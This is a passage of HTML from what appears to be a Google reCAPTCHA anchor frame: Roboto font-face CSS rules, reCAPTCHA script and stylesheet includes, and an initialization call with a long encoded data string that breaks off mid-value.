  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2gitMq3qjqrDntFHzw9INA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2gitMq3qjqrDntFHzw9INA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2gitMq3qjqrDntFHzw9INA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7swLwAWw7TDoVrCjGLDscO8w5ALf3PCkRZ2w5nCunbDpMKhTsKTYsKlXS7CmcKIWk3DmV44WcKtXcO2w5chw4t5GjF3wp11w689dcOCD8KpwoRCCsO9w7zCjMK9LSxOw75lw4vDvjN3w6TDi8K0HQ/DkMKGw44PPcOtHMKEwrfDlcOeD8OIVSxtwpQoLsOtVMKqw5rDuxR9wohIISZJwpbDrcKHIsOHwpwYw5TDlcOzwp/CiwV2L8KgesOvPhHDg2HCrsOAwofDmcKlwr7Dm8OmGH5iwp5nRBV+WsOpdxzChcO1WMK+UsKLw7bCqnLDiSUIwoZ0w6BowrzDuV9SDsOewqfDi0tIw7JZAMK6woXCtMOgw6ZnAMKmNDluwrvDqcKnd8K/[base64]/Ct8K4wqbDksOVwovCgSvCnsOgBDLCrQAXBkdKwpvDlcOUE8KsGMKhJXHDsMKCw7YfWMKuAGVrWcK+X8KnQCDCrXDDjsOPwrHDncO9d8OKwp7DvMKEw7DDh0INw4Ydw7Y3PW44WRRZwrXDu37CgHLCvybDvD/DlE3DrCXDisOAw4IPFkjCgWJePMOmwpcRwqbDqcK/[base64]/Dp0/CpWrClcOVRSduQiEDw7vDo3l6IcKMwrREwrYqwqvDjk/DjcOiM8KKTMKbO8OQwocZwpgJSmUGPHtrwoEYw5sfw6M3UjXDkcKmesOdw4hSwqjCrcKlw6PCjUhUwqzCuMK4f8KBwqfCmMKcNF3ClFjDnMKOwp7DrsK/S8OuNX3CncKywobDsSzCucONHzjChMKbSlc2w5c6w4PDmG3CrXfCgMKpw5ooPmrDhGfDhcOyS8O2bcOHd8OGbDTDj1dXwp8bcsOaMgFTRCZ/wpfCksOFGEDDusOgw5jDjMORQXcTYxjDmsOzfsOdUwkVB1xzwqHCqjFYw4nDnMO9KwYGw77CqsKlwoxTw44Zw6nCrWxSw4YdPSVOw4nDlcKjwovCg2vDhB4cRsKNEMOXwrjDtsOBw5QFJFZ8SSoVZcOtbcKIK8KCLVTCpcKgX8KUEMOPwobDlxTCszsyYFgyw7/DmMOhLSLCtcK+IB3CvMKWdgfChlbDk1rDvSjChMKIw7krw5/ClXRJUH3DksOEc8KZwppmTG3Cs8KkCjsVwqolJBxEMh1vw7/[base64]/w7Zsw6DDj8KbFMOhCsKYQBFWwr9UMBvDpMKhBURtw47CusKHUsOLPlbCi1DCrXknXsKsCsOFV8O/BcO3TcOOGcKIw7/ClDXDglvDn8KQRX3CrUXCkcOqf8K5wr/Di8OFw4lKw7LCun8uI3bCksK3w7PDmhHDvMKDwpcTDMOZAMOxasK+w6B1w63DuWrDkHTCh3fDjyvDuBLDtMObwpxpw7bCvcKcwrxFwp5/[base64]/WcKdw5QYFcKGw4XDhcOQcRLCjl3DlHQYwqkGfUVAAD7Dj1HClsOaISd2w6Ecwrd1w53DmMKWw7wsPcKsw5FcwrsfwprCnx/DiWLCmsKOw5fDiXPCkcOCwr3ChSPCtMO8YcKAHTjCmSrCs1HDgsOcCnFhwq3Dm8Ofw4RlXCJuwoPDkXnDtsK6VxHCksOjw4PDpsKxwqTChsKIwpUYwonCs23CoA/Cm1nDvcKmPjzDnMKDL8OUdsOSPntOwo3Csm3DkCkPw6rCscOUwrB5CMKPFwVwBMKfw7s+wpXCicO/JMKlRxpDwpnDvULDmnQ+d2XDrMOOw408w7xjw6zCmV3CpsK8Q8KSwqA+FMO2AcKvw53Dhm4kZcOsTkHDuSrDpSkvasOHw4DDiUsDXcK1wqdLCMOcezbCpcKmGsKPTsKgP2LCucO1O8O9FWEsd3PDgMKwIsKewrVRN29kw6EHXsKBw4/DpMOtKsKpwqpCT3vDok3Cv3tdMsKMA8O4w6fDjnzDhMKkH8OiBlHDucOzGkMKShXCqA/[base64]/DgMKLWTDDvQglwoPDmMKfw6bDvMKPwp8MwqFPMhoTbcOWw5jDoBjCs35JUQvDisOtcsOywqrDiMKIw4jDuMKCwozCtQBAwp16AsKxbsOaw7zDm0UDwrp+VMKQCcKZw7PDvMOqw55EJcKmw5IefMO/LToBw7PCvcOow5HDmhUabFRyfcKnwrLDujZww5Y1eMOYwq1AQsKPw4fDrDtHwrcHwothw4R9wqHDrkLCn8K8MT/CqwXDl8OHFgDCiMKjZU3CrMKwJFgQw7TCnkLDk8Ood8K3RynCmsKHwr/[base64]/ConbDiipRVMORw4PCvcKUNghRLcK3wqJ9wpnDvhHCg8K/Tlk+w78QwpQ/bcKuTjISWsOCecO+w6HChzdxwqlWwoHDqmM/wqhww7vDrMKdecOSw6vCri4/w61LOG15w7vDvsOkwr3DusKmAGXCoFvDiMKxbQAwbiHDh8KDEcO9UAk2HwQsDCfDtsOMRycOCEwowqjDuxLDk8KLw5Icw43CvkIJwq4Pw5N5YyDCssORBcO1w7zCusOGKMOIacOGCBJ4ByVcDhIGw63CoUrCtgU0OCrCp8KQe3/CrsK0WDjDkzF5bMOWai3DvsOUwqzDm1xMJMKcaMKwwosVwpXDs8OZbBVjwqDCk8OIw7A0NCvCj8Kmw5NMw4/CiMOyFMOUdRhcwrzDv8O8w6B7woTCtUrDhDQnf8Kowo0vQD8GOMKGcsOowqXDrMKBw63DnMK7w4B6wrvCmMKlAsODHcOVahPCq8O0wpBFwroUw40aTRrCpjzCqicoJMODFEXDjcKHLcK/YkDClsOrMMOMdHjDmMOOVQDDnhHDkcKmMsKTOj3DtMK4YncAS2N5U8OIJTwPw6pLBsKow6FGw6LCj3APwrvCicKAw4PCtsKVFcKARQUyIEshXAnDncOJPmtWUcK7U3zCiMKww7nDpEgjw6HDk8OWRjQawroZbsKUIMOHGRHCuMK8wqQ/OlTDncOFHcK5w4o3wrPDukrCngXDi15Kw7sDw7/Dp8OUwplJC2/DksKfwo/DtDEow6LDocKqK8K+w7TDnDDDp8OgwqjCjcK1w7zDjcOHwrPDjlfDnMOTw7phehphwqfCt8OWw47CiwUmFxjCiVpEZ8KRL8OIw5bDu8Opwo9SwrhAL8OqdWnCsgrDr0LCq8KUPcOOw50/K8O5bsOLwpLCk8O+NMOiQcKuw7bCqWIYKsKzSxTCiUXDl1TDtFg2w70+HkjDncK/wonDhcKdA8KIIMKcScKRbMKRAHtVw6okRUABwq3CosODA2XDrsK4IsKxwpJswpEyWsOxwpTCssKiKcOnPTvDn8KZOlJ+c17DvE9Jw7ZFw6TCrMOGPcKbdsKfw45Nw6MRWVYVQFXDksK8wr3CscK4ZR8YV8OJQHs8wphbQn1RKsKUccOzPlfCrh/CizY5woLCtnTClVzCsn1+w5hSbDUpAsK7dcKsK257HjV1JMOJwozDjA3DtsOBw6PDlVDCjcOpwow6GSXCksKYIsO2aTd+wopkwpHDisKswrbCgMKIw6drTMOOw5BhV8OCYnk+QzPCoUvClGfDocKrwpjDtsK5woPCoSl4HsOLYxjDqcKtwp13AGjDn1DDolzDpMKnwo/Dq8O2wq5kNVTCqjrCpVtXKcKmwrjCtxLCpnvCuXh